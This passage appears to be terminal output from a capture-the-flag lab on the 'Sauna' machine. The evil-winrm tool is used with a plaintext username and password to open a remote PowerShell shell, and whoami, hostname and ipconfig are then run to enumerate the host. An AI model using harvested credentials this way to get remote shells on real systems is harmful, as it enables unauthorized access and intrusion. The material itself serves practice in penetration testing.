 siinatra:sauna/ $
siinatra:sauna/ $ evil-winrm -u fsmith -p Thestrokes23 -i 10.10.10.175
スペース
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Users\FSmith\Documents> hostname
SAUNA
*Evil-WinRM* PS C:\Users\FSmith\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::21b
IPv6 Address. . . . . . . . . . . : dead:beef::3cbf:7625:583a:c6b2
Link-local IPv6 Address . . . . . : fe80::3cbf:7625:583a:c6b2%7
IPv4 Address. . . . . . . . . . . : 10.10.10.175
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:f2a0%7
10.10.10.2
*Evil-WinRM* PS C:\Users\FSmith\Documents>